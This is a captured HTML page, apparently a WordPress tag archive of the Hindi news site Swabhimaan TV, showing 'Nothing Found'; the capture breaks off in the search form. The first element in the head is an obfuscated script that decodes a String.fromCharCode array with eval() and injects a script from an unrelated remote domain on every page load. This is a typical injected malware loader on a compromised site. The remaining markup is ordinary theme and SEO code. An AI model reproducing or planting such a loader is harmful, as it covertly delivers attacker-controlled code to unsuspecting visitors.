

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swabhimaantv.com/tag/%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%AD%E0%A4%BF%E0%A4%AE%E0%A4%BE%E0%A4%A8/
body_size: 14983
content:
	<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>स्वाभिमान Archives - Swabhimaan TV</title>
	<link rel="canonical" href="https://swabhimaantv.com/tag/स्वाभिमान/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="स्वाभिमान Archives - Swabhimaan TV" />
	<meta property="og:url" content="https://swabhimaantv.com/tag/स्वाभिमान/" />
	<meta property="og:site_name" content="Swabhimaan TV" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://swabhimaantv.com/tag/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ad%e0%a4%bf%e0%a4%ae%e0%a4%be%e0%a4%a8/","url":"https://swabhimaantv.com/tag/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ad%e0%a4%bf%e0%a4%ae%e0%a4%be%e0%a4%a8/","name":"स्वाभिमान Archives - Swabhimaan TV","isPartOf":{"@id":"https://swabhimaantv.com/#website"},"breadcrumb":{"@id":"https://swabhimaantv.com/tag/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ad%e0%a4%bf%e0%a4%ae%e0%a4%be%e0%a4%a8/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://swabhimaantv.com/tag/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ad%e0%a4%bf%e0%a4%ae%e0%a4%be%e0%a4%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://swabhimaantv.com/"},{"@type":"ListItem","position":2,"name":"स्वाभिमान"}]},{"@type":"WebSite","@id":"https://swabhimaantv.com/#website","url":"https://swabhimaantv.com/","name":"Swabhimaan TV","description":"Swabhimaan TV","publisher":{"@id":"https://swabhimaantv.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swabhimaantv.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://swabhimaantv.com/#organization","name":"Swabhimaan TV","url":"https://swabhimaantv.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://swabhimaantv.com/#/schema/logo/image/","url":false,"contentUrl":false,"width":1543,"height":433,"caption":"Swabhimaan TV"},"image":{"@id":"https://swabhimaantv.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/swabhimaantv/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Swabhimaan TV &raquo; Feed" href="https://swabhimaantv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swabhimaan TV &raquo; स्वाभिमान Tag Feed" href="https://swabhimaantv.com/tag/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ad%e0%a4%bf%e0%a4%ae%e0%a4%be%e0%a4%a8/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://swabhimaantv.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://swabhimaantv.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://swabhimaantv.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='accurate-news-slick-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='accurate-news-fontawesome-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='accurate-news-google-fonts-css' href='https://swabhimaantv.com/wp-content/fonts/c0d1f40423ceeaccb1c9977d72a9e13f.css' media='all' />
<link rel='stylesheet' id='accurate-news-style-css' href='https://swabhimaantv.com/wp-content/themes/accurate-news/style.css?ver=1.0.0' media='all' />
<style id='accurate-news-style-inline-css'>

	/* Color */
	:root {
		--header-text-color: #blank;
		--logo-size-custom: #efefef;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Arimo", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Inter", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Inter", serif;
	}

	.site-title a {
		font-family: "Mukta", serif;
	}

	.site-description {
		font-family: "Inter", serif;
	}
	
/*# sourceURL=accurate-news-style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://swabhimaantv.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://swabhimaantv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://swabhimaantv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://swabhimaantv.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://swabhimaantv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swabhimaantv.com/wp-json/wp/v2/tags/711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swabhimaantv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
			.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					display: none;
				}
					</style>
		<link rel="icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://swabhimaantv.com/wp-content/uploads/2025/08/cropped-Swabhiman-TV-Logo-270x270.png" />
</head>

<body class="archive tag tag-711 wp-custom-logo wp-embed-responsive wp-theme-accurate-news hfeed right-sidebar ascendoor-boxed-layout">
		<div id="page" class="site ascendoor-site-wrapper">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader" class="style-2">
					<div class="dot"></div>
				</div>
			</div>
		</div><!-- #loader -->
		<header id="masthead" class="site-header logo-size-small">
						<div class="top-middle-header-wrapper " style="background-image: url('');">
				<div class="middle-header-part">
										<div class="ascendoor-wrapper">
						<div class="middle-header-wrapper no-image">
							<div class="site-branding">
																	<div class="site-logo">
										<a href="https://swabhimaantv.com/" class="custom-logo-link" rel="home"><img width="1536" height="431" src="https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo.png" class="custom-logo" alt="Swabhimaan TV" decoding="async" fetchpriority="high" srcset="https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo.png 1536w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-300x84.png 300w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-1024x287.png 1024w, https://swabhimaantv.com/wp-content/uploads/2025/08/Swabhiman-TV-Logo-768x216.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></a>									</div>
																<div class="site-identity">
																		<p class="site-title"><a href="https://swabhimaantv.com/" rel="home">Swabhimaan TV</a></p>
																		<p class="site-description">
										Swabhimaan TV										</p>
																	</div>
							</div><!-- .site-branding -->
													</div>
					</div>
				</div>
			</div>
			<div class="bottom-header-part-outer">
				<div class="bottom-header-part">
					<div class="ascendoor-wrapper">
						<div class="bottom-header-wrapper">
							<div class="navigation-part">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="hamburger">
											<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
												<circle cx="50" cy="50" r="30"></circle>
												<path class="line--1" d="M0 70l28-28c2-2 2-2 7-2h64"></path>
												<path class="line--2" d="M0 50h99"></path>
												<path class="line--3" d="M0 30l28 28c2 2 2 2 7 2h64"></path>
											</svg>
										</span>
									</button>
									<div class="main-navigation-links">
																			</div>
								</nav><!-- #site-navigation -->
							</div>
							<div class="bottom-header-right-part">
								<div class="header-search">
									<div class="header-search-wrap">
										<a href="#" title="Search" class="header-search-icon">
											<i class="fa-solid fa-magnifying-glass"></i>
										</a>
										<div class="header-search-form">
											<form role="search" method="get" class="search-form" action="https://swabhimaantv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header><!-- #masthead -->

					<div id="content" class="site-content">
				<div class="ascendoor-wrapper">
					<div class="ascendoor-page">
					<main id="primary" class="site-main">
	
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://swabhimaantv.com/">
				<label>
